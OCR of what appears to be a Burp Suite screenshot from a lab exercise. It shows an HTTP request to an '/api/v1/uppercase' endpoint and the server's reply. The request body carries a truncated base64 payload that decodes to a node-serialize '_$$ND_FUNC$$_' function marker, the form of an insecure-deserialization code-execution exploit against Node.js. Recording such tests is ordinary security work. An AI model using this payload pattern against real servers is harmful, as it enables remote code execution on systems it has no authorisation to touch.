 Request
Pretty Raw \n Actions
1 POST /api/v1/uppercase HTTP/1.1
2 Host: 192.168.1.2
3 Content-Length: 154
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://192.168.1.2
8 Referer: http://192.168.1.2/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"payload":"eyJ3b3JkIjoiXyQkTkRfRlVOQyQkX2Z1bmN0aW9uICgpIHtcbiAgICBjb25zb2xlLmxvZyhcImV4cGxva
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 13 Jun 2021 04:00:28 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 37
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"25-AQuI3aOxxOzmrEUcEENpO7f3PtA"
9
10 {
"success":true,
"result":"SECUREAPP"
}